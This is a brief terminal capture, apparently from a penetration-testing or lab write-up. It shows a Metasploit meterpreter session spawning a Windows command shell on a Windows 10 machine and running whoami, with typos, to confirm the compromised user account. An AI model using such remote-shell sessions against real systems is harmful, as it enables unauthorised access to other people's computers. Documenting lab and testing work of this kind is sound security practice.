 meterpreter > shell
Process 440 created.
Channel 1 created.
whoMicrosoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Windows\Desktop\work\Originalwhoami
whwhoami
'whwhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Windows\Desktop\work\Original>whoami
whoami
desktop-hibanjv\windows